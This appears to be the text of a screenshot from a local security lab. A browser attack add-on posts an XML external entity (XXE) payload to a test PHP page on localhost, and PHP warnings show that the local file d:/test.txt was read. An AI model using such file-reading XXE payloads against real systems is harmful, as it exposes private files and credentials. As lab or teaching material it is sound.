 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///d:/test.txt"> ]>
<creds>&xxe;</creds>
当前网页的语言为英文，是否需要翻译为中文?
立即翻译
暂不需要
选项
Warning: DOMDocument::loadXML(): Premature end of data in tag content line 3 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on
line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag for line 2 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
Warning: DOMDocument::loadXML(): Premature end of data in tag info line 2 in file:///d:/test.txt, line: 3 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6
Warning: DOMDocument::loadXML(): Failure to process entity xxe in Entity, line: 1 in C:\phpStudy\PHPTutorial\WWW\xml.php on line 6